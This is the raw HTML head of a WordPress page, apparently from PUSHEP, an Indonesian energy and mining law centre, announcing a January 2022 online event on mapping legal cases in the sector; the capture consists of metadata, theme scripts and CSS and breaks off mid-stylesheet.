

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pushep.or.id/pemetaan-kasus-hukum-sektor-energi-dan-pertambangan-2021/
body_size: 19327
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="id"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="id"> <![endif]--> <!--[if gt IE 8]><!--><html lang="id"> <!--<![endif]--><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://pushep.or.id/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="icon" type="image/png" href="https://pushep.or.id/wp-content/uploads/2020/04/favicon.ico"><link data-optimized="1" media="all" href="https://pushep.or.id/wp-content/litespeed/css/dd49f1ffd076cdbc4f07f78e8ca88bba.css?ver=88bba" rel="stylesheet"><link data-optimized="1" media="screen" href="https://pushep.or.id/wp-content/litespeed/css/33348a724e7f64f9fa2ba0d5155057ab.css?ver=057ab" rel="stylesheet"><title>Pemetaan Kasus Hukum Sektor Energi dan Pertambangan 2021 | PUSHEP</title><link rel="canonical" href="https://pushep.or.id/pemetaan-kasus-hukum-sektor-energi-dan-pertambangan-2021/" /><meta property="og:locale" content="id_ID" /><meta property="og:type" content="article" /><meta property="og:title" content="Pemetaan Kasus Hukum Sektor Energi dan Pertambangan 2021 | PUSHEP" /><meta property="og:description" content="Pusat Studi Hukum Energi &amp; Pertambangan (Pushep) Mengadakan &#8220;Pemetaan Kasus Hukum Sektor Energi dan Pertambangan 2021&#8221; Waktu dan Tempat: Hari : Senin, 17 Januari 2022 Pukul : 13.00-14.00 WIB Media: Virtual Online Zoom Meeting Silahkan mengisi formulir pendaftaran melalui link di bawah ini: Join Group Whatsaap Pemetaan Kasus Hukum Pushep 2021 https://chat.whatsapp.com/Gf6UuUrpjQR7B01PO2mDG7 Narahubung: 082138683823 (Akmal) [&hellip;]" /><meta property="og:url" content="https://pushep.or.id/pemetaan-kasus-hukum-sektor-energi-dan-pertambangan-2021/" /><meta property="og:site_name" content="PUSHEP" /><meta property="article:publisher" content="https://www.facebook.com/Pushep-Pusat-Studi-Hukum-Energi-Pertambangan-754544934564176/" /><meta property="article:author" content="https://www.facebook.com/hukumenergi" /><meta property="article:published_time" content="2022-01-13T08:32:13+00:00" /><meta property="og:image" content="https://pushep.or.id/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-13.26.36.jpeg" /><meta property="og:image:width" content="1280" /><meta property="og:image:height" content="1013" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="PUSHEP" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@https://twitter.com/hukumenergi" /><meta name="twitter:site" content="@hukumenergi" /><meta name="twitter:label1" content="Ditulis oleh" /><meta name="twitter:data1" content="PUSHEP" /><meta name="twitter:label2" content="Estimasi waktu membaca" /><meta name="twitter:data2" content="1 menit" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://pushep.or.id/pemetaan-kasus-hukum-sektor-energi-dan-pertambangan-2021/#article","isPartOf":{"@id":"https://pushep.or.id/pemetaan-kasus-hukum-sektor-energi-dan-pertambangan-2021/"},"author":{"name":"PUSHEP","@id":"https://pushep.or.id/#/schema/person/5b2518dcb776c1207fdf1952082cd1b5"},"headline":"Pemetaan Kasus Hukum Sektor Energi dan Pertambangan 2021","datePublished":"2022-01-13T08:32:13+00:00","mainEntityOfPage":{"@id":"https://pushep.or.id/pemetaan-kasus-hukum-sektor-energi-dan-pertambangan-2021/"},"wordCount":69,"publisher":{"@id":"https://pushep.or.id/#organization"},"image":{"@id":"https://pushep.or.id/pemetaan-kasus-hukum-sektor-energi-dan-pertambangan-2021/#primaryimage"},"thumbnailUrl":"https://pushep.or.id/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-13.26.36.jpeg","keywords":["bauran energi","MIGAS","LISTRIK","EBTKE","Minerba","PUSHEP","Tambang","UU Minerba","batubara"],"articleSection":["Kegiatan","Publikasi"],"inLanguage":"id"},{"@type":"WebPage","@id":"https://pushep.or.id/pemetaan-kasus-hukum-sektor-energi-dan-pertambangan-2021/","url":"https://pushep.or.id/pemetaan-kasus-hukum-sektor-energi-dan-pertambangan-2021/","name":"Pemetaan Kasus Hukum Sektor Energi dan Pertambangan 2021 | PUSHEP","isPartOf":{"@id":"https://pushep.or.id/#website"},"primaryImageOfPage":{"@id":"https://pushep.or.id/pemetaan-kasus-hukum-sektor-energi-dan-pertambangan-2021/#primaryimage"},"image":{"@id":"https://pushep.or.id/pemetaan-kasus-hukum-sektor-energi-dan-pertambangan-2021/#primaryimage"},"thumbnailUrl":"https://pushep.or.id/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-13.26.36.jpeg","datePublished":"2022-01-13T08:32:13+00:00","breadcrumb":{"@id":"https://pushep.or.id/pemetaan-kasus-hukum-sektor-energi-dan-pertambangan-2021/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://pushep.or.id/pemetaan-kasus-hukum-sektor-energi-dan-pertambangan-2021/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://pushep.or.id/pemetaan-kasus-hukum-sektor-energi-dan-pertambangan-2021/#primaryimage","url":"https://pushep.or.id/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-13.26.36.jpeg","contentUrl":"https://pushep.or.id/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-13.26.36.jpeg","width":1280,"height":1013},{"@type":"BreadcrumbList","@id":"https://pushep.or.id/pemetaan-kasus-hukum-sektor-energi-dan-pertambangan-2021/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pushep.or.id/"},{"@type":"ListItem","position":2,"name":"Pemetaan Kasus Hukum Sektor Energi dan Pertambangan 2021"}]},{"@type":"WebSite","@id":"https://pushep.or.id/#website","url":"https://pushep.or.id/","name":"PUSHEP","description":"Pusat Studi Hukum Energi dan Pertambangan","publisher":{"@id":"https://pushep.or.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pushep.or.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://pushep.or.id/#organization","name":"PUSHEP - Pusat Studi Hukum Energi dan Pertambangan","url":"https://pushep.or.id/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://pushep.or.id/#/schema/logo/image/","url":"https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png","contentUrl":"https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png","width":272,"height":90,"caption":"PUSHEP - Pusat Studi Hukum Energi dan Pertambangan"},"image":{"@id":"https://pushep.or.id/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Pushep-Pusat-Studi-Hukum-Energi-Pertambangan-754544934564176/","https://x.com/hukumenergi","https://www.instagram.com/hukumenergi"]},{"@type":"Person","@id":"https://pushep.or.id/#/schema/person/5b2518dcb776c1207fdf1952082cd1b5","name":"PUSHEP","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://pushep.or.id/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/95b46e8434ca3eb342ad70541903dd6f6407199d805bbc4d54a49b33b4c25661?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/95b46e8434ca3eb342ad70541903dd6f6407199d805bbc4d54a49b33b4c25661?s=96&d=mm&r=g","caption":"PUSHEP"},"description":"Pusat Studi Hukum Energi dan Pertambangan (PUSHEP) adalah organisasi masyarakat sipil yang memfokuskan pada kegiatan studi dan advokasi di bidang hukum energi dan pertambangan","sameAs":["https://pushep.or.id","https://www.facebook.com/hukumenergi","https://instagram.com/hukumenergi","https://x.com/https://twitter.com/hukumenergi"],"url":"https://pushep.or.id/author/pushep/"}]}</script> <link rel='dns-prefetch' href='//translate.google.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="PUSHEP &raquo; Feed" href="https://pushep.or.id/feed/" /> <!--[if lt IE 9]><link rel='stylesheet' id='vc_lte_ie9-css' href='https://pushep.or.id/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' /> <![endif]--> <script type="text/javascript" id="jquery-core-js-extra">var ctf = {"ajax_url":"https:\/\/pushep.or.id\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" src="https://pushep.or.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" id="ecs_ajax_load-js-extra">var ecs_ajax_params = {"ajaxurl":"https:\/\/pushep.or.id\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"pemetaan-kasus-hukum-sektor-energi-dan-pertambangan-2021\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};</script> <link rel="https://api.w.org/" href="https://pushep.or.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pushep.or.id/wp-json/wp/v2/posts/10204" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pushep.or.id/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://pushep.or.id/?p=10204' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pushep.or.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpushep.or.id%2Fpemetaan-kasus-hukum-sektor-energi-dan-pertambangan-2021%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pushep.or.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpushep.or.id%2Fpemetaan-kasus-hukum-sektor-energi-dan-pertambangan-2021%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.170.0" /> <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script> <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdwGlobal = {"adminUrl":"https:\/\/pushep.or.id\/wp-admin\/","wpRestNonce":"b86f0c513a","wpRestUrl":"https:\/\/pushep.or.id\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script> <meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/pushep.or.id\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2";
var td_get_template_directory_uri="https:\/\/pushep.or.id\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="6";
var td_please_wait="Mohon Tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdBlockNonce="bee32456ec";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>@font-face {
                                      font-family: "Primanova Regular";
                                      src: local("Primanova Regular"), url("https://pushep.or.id/wp-content/uploads/2020/04/proximanova-regular-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Primanova Thin";
                                      src: local("Primanova Thin"), url("https://pushep.or.id/wp-content/uploads/2020/04/proxima_nova_thin-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Primanova Bold";
                                      src: local("Primanova Bold"), url("") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(216,216,216,0);
    }
    .td-top-border {
        border-color: rgba(216,216,216,0) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(216,216,216,0);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(216,216,216,0);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #dd3333;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #bd5ed1 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #bd5ed1;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #bd5ed1;
    }

    
    .td-header-main-menu {
        background-color: #1e73be;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #efefef;
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(74,188,226,0.01);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #00aced;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.61);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.61)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.61) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.61)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #1e73be;
    }

    
    .mfp-content .td-login-button {
        background-color: #e8e120;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #bd5ed1;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #000000;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #ffffff;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #ffffff;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #ffffff;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
